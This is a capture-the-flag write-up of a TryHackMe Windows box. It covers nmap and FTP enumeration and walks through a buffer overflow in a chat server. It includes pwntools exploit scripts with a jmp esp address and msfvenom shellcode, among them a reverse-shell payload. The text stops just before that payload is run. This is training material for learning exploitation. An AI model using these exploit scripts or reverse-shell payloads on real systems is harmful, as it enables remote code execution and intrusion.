So in description it states that machine doesn’t respond to pings.
We just should add -Pn to our nmap command so it will scan ports.
╭─ ~/CTF/thm/brainstorm
╰─❯ nmap -sC -sV -v -Pn 10.10.45.202
...
Scanning 10.10.45.202 (10.10.45.202) [1000 ports]
Discovered open port 3389/tcp on 10.10.45.202
Discovered open port 21/tcp on 10.10.45.202
Discovered open port 9999/tcp on 10.10.45.202
Completed Connect Scan at 14:19, 6.23s elapsed (1000 total ports)For some reason nmap hangs here for me so I ran
╭─ ~/CTF/thm/brainstorm
╰─❯ nmap -v 10.10.45.202 -Pn
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-13 14:23 MSK
Initiating Parallel DNS resolution of 1 host. at 14:23
Completed Parallel DNS resolution of 1 host. at 14:23, 0.00s elapsed
Initiating Connect Scan at 14:23
Scanning 10.10.45.202 (10.10.45.202) [1000 ports]
Discovered open port 21/tcp on 10.10.45.202
Discovered open port 3389/tcp on 10.10.45.202
Discovered open port 9999/tcp on 10.10.45.202
Completed Connect Scan at 14:23, 9.18s elapsed (1000 total ports)
Nmap scan report for 10.10.45.202 (10.10.45.202)
Host is up (0.073s latency).
Not shown: 997 filtered tcp ports (no-response)
PORT STATE SERVICE
21/tcp open ftp
3389/tcp open ms-wbt-server
9999/tcp open abyss
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 9.20 seconds
╭─ ~/CTF/thm/brainstorm ✘ INT 21s
╰─❯ nmap -sC -sV 10.10.45.202 -p21 -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-13 14:26 MSK
Nmap scan report for 10.10.45.202 (10.10.45.202)
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
21/tcp open ftp Microsoft ftpd
| ftp-anon: Anonymous FTP login allowed (FTP code 230)
|_Can't get directory listing: TIMEOUT
| ftp-syst:
|_ SYST: Windows_NT
Service Info: OS: Windows; CPE: cpe:/o:microsoft:windows
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.35 seconds
╭─ ~/CTF/thm/brainstorm
╰─❯ nmap -sC -sV 10.10.45.202 -p3389 -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-13 14:28 MSK
Nmap scan report for 10.10.45.202 (10.10.45.202)
Host is up (0.070s latency).
PORT STATE SERVICE VERSION
3389/tcp open ssl/ms-wbt-server?
| ssl-cert: Subject: commonName=brainstorm
| Not valid before: 2024-03-12T11:18:38
|_Not valid after: 2024-09-11T11:18:38
|_ssl-date: 2024-03-13T11:29:12+00:00; -1s from scanner time.
Host script results:
|_clock-skew: -1s
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 16.99 secondsAFAIK its RDP port. I know almost nothing about windows cybersec, but I suppose it’s RDP.
Running scan for port 9999 takes ages to scan so let’s start with enumerating ftp since anonymous login is enabled, while nmap is working.
╭─ ~/CTF/thm/brainstorm
╰─❯ ftp 10.10.45.202
Connected to 10.10.45.202.
220 Microsoft FTP Service
Name (10.10.45.202:ch): anonymous
331 Anonymous access allowed, send identity (e-mail name) as password.
Password:
230 User logged in.
Remote system type is Windows_NT.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-29-19 08:36PM <DIR> chatserver
226 Transfer complete.
ftp> cd chatserver
250 CWD command successful.
ftp> ls
200 PORT command successful.
125 Data connection already open; Transfer starting.
08-29-19 10:26PM 43747 chatserver.exe
08-29-19 10:27PM 30761 essfunc.dll
226 Transfer complete.
ftp> binary
200 Type set to I.
ftp> mget *
mget chatserver.exe? y
200 PORT command successful.
125 Data connection already open; Transfer starting.
226 Transfer complete.
43747 bytes received in 0.334 seconds (128 kbytes/s)
mget essfunc.dll? y
200 PORT command successful.
150 Opening BINARY mode data connection.
226 Transfer complete.
30761 bytes received in 0.261 seconds (115 kbytes/s)
ftp> quit
221 Goodbye.nmap on port 9999 finished:
╭─ ~/CTF/thm/brainstorm 35s
╰─❯ nmap -sC -sV 10.10.45.202 -p9999 -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-13 14:28 MSK
Nmap scan report for 10.10.45.202 (10.10.45.202)
Host is up (0.068s latency).
PORT STATE SERVICE VERSION
9999/tcp open abyss?
| fingerprint-strings:
| GetRequest, HTTPOptions:
| Welcome to Brainstorm chat (beta)
| Please enter your username (max 20 characters): Write a message:
| NULL:
| Welcome to Brainstorm chat (beta)
|_ Please enter your username (max 20 characters):
1 service unrecognized despite returning data. If you know the service/version, please submit the following fingerprint at https://nmap.org/cgi-bin/submit.cgi?new-service :
SF-Port9999-TCP:V=7.94%I=7%D=3/13%Time=65F18DE6%P=x86_64-pc-linux-gnu%r(NU
SF:LL,52,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter
SF:\x20your\x20username\x20\(max\x2020\x20characters\):\x20")%r(GetRequest
SF:,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(beta\)\nPlease\x20enter\x
SF:20your\x20username\x20\(max\x2020\x20characters\):\x20Write\x20a\x20mes
SF:sage:\x20")%r(HTTPOptions,63,"Welcome\x20to\x20Brainstorm\x20chat\x20\(
SF:beta\)\nPlease\x20enter\x20your\x20username\x20\(max\x2020\x20character
SF:s\):\x20Write\x20a\x20message:\x20");
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 171.13 secondsLooks like some kind of chat application. Let’s check that.
╭─ ~/CTF/thm/brainstorm 2m 51s
╰─❯ nc 10.10.45.202 9999
Welcome to Brainstorm chat (beta)
Please enter your username (max 20 characters): test
Write a message: hello!
Wed Mar 13 04:33:34 2024
test said: hello!Of course we downloaded chatserver.exe from FTP that I’m pretty sure is an executable that is running on that port. Let’s check is it vulnerable to buffer overflow and try to exploit it.
Cause I’m on Linux as host I can use winedbg. I’m not sure that I will be able to use it cause I have 0 experience. If not I will fire up windows vm.
winedbg --gdb chatserver.exe
Wine-gdb> continueIt opens gdb and runs exe.
Let’s check does it work the same way locally:
╭─ ~
╰─❯ nmap localhost
Starting Nmap 7.94 ( https://nmap.org ) at 2024-03-13 15:08 MSK
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00011s latency).
Other addresses for localhost (not scanned): ::1
Not shown: 998 closed tcp ports (conn-refused)
PORT STATE SERVICE
22/tcp open ssh
9999/tcp open abyss
Nmap done: 1 IP address (1 host up) scanned in 0.03 seconds
It clearly does. The easiest vulnerability that we can test for is binary overflow.
Let’s generate string and send it as username, if it wont work we’ll try to send it as message:
$ pwn cyclic 1000
$ nc localhost 9999And let’s send that string.
It didn’t crash, but it did cut username:

Might be not enough characters but I’m pretty sure it’s not our problem.
$ pwn cyclic 3000
$ nc localhost 9999It still just cuts it.
Now let’s use that string as message:

It crashed. Let’s check registers:
Wine-gdb> info reg
eax 0x10be6a8 17557160
ecx 0x10be6a8 17557160
edx 0x0 0
ebx 0xde76 56950
esp 0x10bee88 0x10bee88
ebp 0x75616163 0x75616163
esi 0x0 0
edi 0x0 0
eip 0x75616164 0x75616164
eflags 0x10246 [ PF ZF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x63 99
gs 0x6b 107We can see that EIP is
0x75616164 that is clearly value from our cyclic cause it has 61s and 64s that are ‘a’ and ‘d’ char codes.
╭─ ~
╰─❯ pwn cyclic -l 0x75616164
2012So our offset is 2012.
Let’s test to be sure that we can overwrite it:
I’ll create pwntools script.
from pwn import *
ip='localhost'
port='9999'
username='test'
offset=2012
buf = b""
buf += b"A" * offset
buf += p32(0xdeadbeef)
p = remote(ip, port)
p.recvuntil("Please enter your username (max 20 characters): ")
p.sendline(username)
p.recvuntil("Write a message: ")
p.sendline(buf)╭─ ~/CTF/thm/brainstorm
╰─❯ python test.py
[+] Opening connection to localhost on port 9999: Done
/home/ch/CTF/thm/brainstorm/test.py:14: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/\#bytes
p.recvuntil("Please enter your username (max 20 characters): ")
/home/ch/CTF/thm/brainstorm/test.py:15: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/\#bytes
p.sendline(username)
/home/ch/CTF/thm/brainstorm/test.py:16: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/\#bytes
p.recvuntil("Write a message: ")
[*] Closed connection to localhost port 9999And we got:
Thread 2 "01e0" received signal SIGSEGV, Segmentation fault.
[Switching to Thread 480]
0xdeadbeef in ?? ()
Wine-gdb> info regs
Undefined info command: "regs". Try "help info".
Wine-gdb> info reg
eax 0x14be6a8 21751464
ecx 0x14be6a8 21751464
edx 0x0 0
ebx 0xcf74 53108
esp 0x14bee88 0x14bee88
ebp 0x41414141 0x41414141
esi 0x0 0
edi 0x0 0
eip 0xdeadbeef 0xdeadbeef
eflags 0x10246 [ PF ZF IF RF ]
cs 0x23 35
ss 0x2b 43
ds 0x2b 43
es 0x2b 43
fs 0x63 99
gs 0x6b 107
Wine-gdb> x $eip
0xdeadbeef: 0x00000000EIP is set to 0xdeadbeef so we can fully control it!
Now let’s redirect code to ESP so we can run shellcode.
Hints on website says to check dll to find something interesting.
I opened that dll in binninja

We can use
jmp esp instructions to redirect code and run anything we want.
For example I’ll take it from
0x625014df and use it to redirect to esp.
from pwn import *
ip='localhost'
port='9999'
username='test'
offset=2012
jmp_esp=0x625014df
buf = b""
buf += b"A" * offset
buf += p32(jmp_esp)
buf += p32(0xCCCCCCCC)
buf += b"C" * (3000 * len(buf))
p = remote(ip, port)
p.recvuntil("Please enter your username (max 20 characters): ")
p.sendline(username)
p.recvuntil("Write a message: ")
p.sendline(buf)Let’s test do we overwrite it. First I’ll check do we really jump to esp.
Wine-gdb> continue
Continuing.╭─ ~/CTF/thm/brainstorm
╰─❯ python test.py
[+] Opening connection to localhost on port 9999: Done
/home/ch/CTF/thm/brainstorm/test.py:17: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/\#bytes
p.recvuntil("Please enter your username (max 20 characters): ")
/home/ch/CTF/thm/brainstorm/test.py:18: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/\#bytes
p.sendline(username)
/home/ch/CTF/thm/brainstorm/test.py:19: BytesWarning: Text is not bytes; assuming ASCII, no guarantees. See https://docs.pwntools.com/\#bytes
p.recvuntil("Write a message: ")Thread 2 "015c" received signal SIGTRAP, Trace/breakpoint trap.
[Switching to Thread 348]
0x010bee89 in ?? ()It clearly does. Let’s use msfvenom to generate shellcode.
╭─ ~
╰─❯ msfvenom -p windows/exec -b "\x00" -f python CMD=winver.exe
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 222 (iteration=0)
x86/shikata_ga_nai chosen with final size 222
Payload size: 222 bytes
Final size of python file: 1108 bytes
buf = b""
buf += b"\xbd\x63\x68\x98\x23\xdd\xc6\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x31\x31\x6a\x15\x83\xea\xfc\x03\x6a"
buf += b"\x11\xe2\x96\x94\x70\xa1\x58\x65\x81\xc6\xd1\x80"
buf += b"\xb0\xc6\x85\xc1\xe3\xf6\xce\x84\x0f\x7c\x82\x3c"
buf += b"\x9b\xf0\x0a\x32\x2c\xbe\x6c\x7d\xad\x93\x4c\x1c"
buf += b"\x2d\xee\x80\xfe\x0c\x21\xd5\xff\x49\x5c\x17\xad"
buf += b"\x02\x2a\x85\x42\x26\x66\x15\xe8\x74\x66\x1d\x0d"
buf += b"\xcc\x89\x0c\x80\x46\xd0\x8e\x22\x8a\x68\x87\x3c"
buf += b"\xcf\x55\x5e\xb6\x3b\x21\x61\x1e\x72\xca\xcd\x5f"
buf += b"\xba\x39\x0c\xa7\x7d\xa2\x7b\xd1\x7d\x5f\x7b\x26"
buf += b"\xff\xbb\x0e\xbd\xa7\x48\xa8\x19\x59\x9c\x2e\xe9"
buf += b"\x55\x69\x25\xb5\x79\x6c\xea\xcd\x86\xe5\x0d\x02"
buf += b"\x0f\xbd\x29\x86\x4b\x65\x50\x9f\x31\xc8\x6d\xff"
buf += b"\x99\xb5\xcb\x8b\x34\xa1\x66\xd6\x52\x34\xf5\x6c"
buf += b"\x10\x36\x05\x6f\x05\x5f\x34\xe4\xca\x18\xc9\x2f"
buf += b"\xaf\xd7\x80\x72\x86\x7f\x4c\xe7\x9a\x1d\x6f\xdd"
buf += b"\xd9\x1b\xf3\xd4\xa1\xdf\xeb\x9c\xa4\xa4\xac\x4d"
buf += b"\xd5\xb5\x58\x72\x4a\xb5\x49\x05\x05\x27\x07\x8f"
buf += b"\xa7\x99\x82\x37\x2d\xe6"Important
It IS NOT the code that we will use. This is just for local testing,
from pwn import *
ip='localhost'
port='9999'
username='test'
offset=2012
jmp_esp=0x625014df
buf = b""
buf += b"A" * offset
buf += p32(jmp_esp)
buf += b"\x90" * 40
buf += b"\xbd\x63\x68\x98\x23\xdd\xc6\xd9\x74\x24\xf4\x5a"
buf += b"\x29\xc9\xb1\x31\x31\x6a\x15\x83\xea\xfc\x03\x6a"
buf += b"\x11\xe2\x96\x94\x70\xa1\x58\x65\x81\xc6\xd1\x80"
buf += b"\xb0\xc6\x85\xc1\xe3\xf6\xce\x84\x0f\x7c\x82\x3c"
buf += b"\x9b\xf0\x0a\x32\x2c\xbe\x6c\x7d\xad\x93\x4c\x1c"
buf += b"\x2d\xee\x80\xfe\x0c\x21\xd5\xff\x49\x5c\x17\xad"
buf += b"\x02\x2a\x85\x42\x26\x66\x15\xe8\x74\x66\x1d\x0d"
buf += b"\xcc\x89\x0c\x80\x46\xd0\x8e\x22\x8a\x68\x87\x3c"
buf += b"\xcf\x55\x5e\xb6\x3b\x21\x61\x1e\x72\xca\xcd\x5f"
buf += b"\xba\x39\x0c\xa7\x7d\xa2\x7b\xd1\x7d\x5f\x7b\x26"
buf += b"\xff\xbb\x0e\xbd\xa7\x48\xa8\x19\x59\x9c\x2e\xe9"
buf += b"\x55\x69\x25\xb5\x79\x6c\xea\xcd\x86\xe5\x0d\x02"
buf += b"\x0f\xbd\x29\x86\x4b\x65\x50\x9f\x31\xc8\x6d\xff"
buf += b"\x99\xb5\xcb\x8b\x34\xa1\x66\xd6\x52\x34\xf5\x6c"
buf += b"\x10\x36\x05\x6f\x05\x5f\x34\xe4\xca\x18\xc9\x2f"
buf += b"\xaf\xd7\x80\x72\x86\x7f\x4c\xe7\x9a\x1d\x6f\xdd"
buf += b"\xd9\x1b\xf3\xd4\xa1\xdf\xeb\x9c\xa4\xa4\xac\x4d"
buf += b"\xd5\xb5\x58\x72\x4a\xb5\x49\x05\x05\x27\x07\x8f"
buf += b"\xa7\x99\x82\x37\x2d\xe6"
p = remote(ip, port)
p.recvuntil("Please enter your username (max 20 characters): ")
p.sendline(username)
p.recvuntil("Write a message: ")
p.sendline(buf)It did work! It opened wine’s winver.exe
Now let’s get shellcode for revshell.
╭─ ~/CTF/thm/brainstorm 3s
╰─❯ msfvenom -p windows/shell_reverse_tcp LHOST=127.0.0.1 LPORT=4444 -b "\x00" -f python
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 11 compatible encoders
Attempting to encode payload with 1 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 351 (iteration=0)
x86/shikata_ga_nai chosen with final size 351
Payload size: 351 bytes
Final size of python file: 1745 bytes
buf = b""
buf += b"\xda\xd0\xba\xc4\xb5\x09\x7b\xd9\x74\x24\xf4\x58"
buf += b"\x31\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x13\x03\x94"
buf += b"\xa6\xeb\x8e\xe8\x21\x69\x70\x10\xb2\x0e\xf8\xf5"
buf += b"\x83\x0e\x9e\x7e\xb3\xbe\xd4\xd2\x38\x34\xb8\xc6"
buf += b"\xcb\x38\x15\xe9\x7c\xf6\x43\xc4\x7d\xab\xb0\x47"
buf += b"\xfe\xb6\xe4\xa7\x3f\x79\xf9\xa6\x78\x64\xf0\xfa"
buf += b"\xd1\xe2\xa7\xea\x56\xbe\x7b\x81\x25\x2e\xfc\x76"
buf += b"\xfd\x51\x2d\x29\x75\x08\xed\xc8\x5a\x20\xa4\xd2"
buf += b"\xbf\x0d\x7e\x69\x0b\xf9\x81\xbb\x45\x02\x2d\x82"
buf += b"\x69\xf1\x2f\xc3\x4e\xea\x45\x3d\xad\x97\x5d\xfa"
buf += b"\xcf\x43\xeb\x18\x77\x07\x4b\xc4\x89\xc4\x0a\x8f"
buf += b"\x86\xa1\x59\xd7\x8a\x34\x8d\x6c\xb6\xbd\x30\xa2"
buf += b"\x3e\x85\x16\x66\x1a\x5d\x36\x3f\xc6\x30\x47\x5f"
buf += b"\xa9\xed\xed\x14\x44\xf9\x9f\x77\x01\xce\xad\x87"
buf += b"\xd1\x58\xa5\xf4\xe3\xc7\x1d\x92\x4f\x8f\xbb\x65"
buf += b"\xaf\xba\x7c\xf9\x4e\x45\x7d\xd0\x94\x11\x2d\x4a"
buf += b"\x3c\x1a\xa6\x8a\xc1\xcf\x69\xda\x6d\xa0\xc9\x8a"
buf += b"\xcd\x10\xa2\xc0\xc1\x4f\xd2\xeb\x0b\xf8\x79\x16"
buf += b"\xdc\x78\x7e\x18\x1d\xef\x7c\x18\x0c\xb3\x09\xfe"
buf += b"\x44\x5b\x5c\xa9\xf0\xc2\xc5\x21\x60\x0a\xd0\x4c"
buf += b"\xa2\x80\xd7\xb1\x6d\x61\x9d\xa1\x1a\x81\xe8\x9b"
buf += b"\x8d\x9e\xc6\xb3\x52\x0c\x8d\x43\x1c\x2d\x1a\x14"
buf += b"\x49\x83\x53\xf0\x67\xba\xcd\xe6\x75\x5a\x35\xa2"
buf += b"\xa1\x9f\xb8\x2b\x27\x9b\x9e\x3b\xf1\x24\x9b\x6f"
buf += b"\xad\x72\x75\xd9\x0b\x2d\x37\xb3\xc5\x82\x91\x53"
buf += b"\x93\xe8\x21\x25\x9c\x24\xd4\xc9\x2d\x91\xa1\xf6"
buf += b"\x82\x75\x26\x8f\xfe\xe5\xc9\x5a\xbb\x16\x80\xc6"
buf += b"\xea\xbe\x4d\x93\xae\xa2\x6d\x4e\xec\xda\xed\x7a"
buf += b"\x8d\x18\xed\x0f\x88\x65\xa9\xfc\xe0\xf6\x5c\x02"
buf += b"\x56\xf6\x74"So script now look like that:
from pwn import *
ip='localhost'
port='9999'
username='test'
offset=2012
jmp_esp=0x625014df
buf = b""
buf += b"A" * offset
buf += p32(jmp_esp)
buf += b"\x90" * 40
buf += b"\xda\xd0\xba\xc4\xb5\x09\x7b\xd9\x74\x24\xf4\x58"
buf += b"\x31\xc9\xb1\x52\x83\xe8\xfc\x31\x50\x13\x03\x94"
buf += b"\xa6\xeb\x8e\xe8\x21\x69\x70\x10\xb2\x0e\xf8\xf5"
buf += b"\x83\x0e\x9e\x7e\xb3\xbe\xd4\xd2\x38\x34\xb8\xc6"
buf += b"\xcb\x38\x15\xe9\x7c\xf6\x43\xc4\x7d\xab\xb0\x47"
buf += b"\xfe\xb6\xe4\xa7\x3f\x79\xf9\xa6\x78\x64\xf0\xfa"
buf += b"\xd1\xe2\xa7\xea\x56\xbe\x7b\x81\x25\x2e\xfc\x76"
buf += b"\xfd\x51\x2d\x29\x75\x08\xed\xc8\x5a\x20\xa4\xd2"
buf += b"\xbf\x0d\x7e\x69\x0b\xf9\x81\xbb\x45\x02\x2d\x82"
buf += b"\x69\xf1\x2f\xc3\x4e\xea\x45\x3d\xad\x97\x5d\xfa"
buf += b"\xcf\x43\xeb\x18\x77\x07\x4b\xc4\x89\xc4\x0a\x8f"
buf += b"\x86\xa1\x59\xd7\x8a\x34\x8d\x6c\xb6\xbd\x30\xa2"
buf += b"\x3e\x85\x16\x66\x1a\x5d\x36\x3f\xc6\x30\x47\x5f"
buf += b"\xa9\xed\xed\x14\x44\xf9\x9f\x77\x01\xce\xad\x87"
buf += b"\xd1\x58\xa5\xf4\xe3\xc7\x1d\x92\x4f\x8f\xbb\x65"
buf += b"\xaf\xba\x7c\xf9\x4e\x45\x7d\xd0\x94\x11\x2d\x4a"
buf += b"\x3c\x1a\xa6\x8a\xc1\xcf\x69\xda\x6d\xa0\xc9\x8a"
buf += b"\xcd\x10\xa2\xc0\xc1\x4f\xd2\xeb\x0b\xf8\x79\x16"
buf += b"\xdc\x78\x7e\x18\x1d\xef\x7c\x18\x0c\xb3\x09\xfe"
buf += b"\x44\x5b\x5c\xa9\xf0\xc2\xc5\x21\x60\x0a\xd0\x4c"
buf += b"\xa2\x80\xd7\xb1\x6d\x61\x9d\xa1\x1a\x81\xe8\x9b"
buf += b"\x8d\x9e\xc6\xb3\x52\x0c\x8d\x43\x1c\x2d\x1a\x14"
buf += b"\x49\x83\x53\xf0\x67\xba\xcd\xe6\x75\x5a\x35\xa2"
buf += b"\xa1\x9f\xb8\x2b\x27\x9b\x9e\x3b\xf1\x24\x9b\x6f"
buf += b"\xad\x72\x75\xd9\x0b\x2d\x37\xb3\xc5\x82\x91\x53"
buf += b"\x93\xe8\x21\x25\x9c\x24\xd4\xc9\x2d\x91\xa1\xf6"
buf += b"\x82\x75\x26\x8f\xfe\xe5\xc9\x5a\xbb\x16\x80\xc6"
buf += b"\xea\xbe\x4d\x93\xae\xa2\x6d\x4e\xec\xda\xed\x7a"
buf += b"\x8d\x18\xed\x0f\x88\x65\xa9\xfc\xe0\xf6\x5c\x02"
buf += b"\x56\xf6\x74"
p = remote(ip, port)
p.recvuntil("Please enter your username (max 20 characters): ")
p.sendline(username)
p.recvuntil("Write a message: ")
p.sendline(buf)Let’s try it!
I run in different terminals:
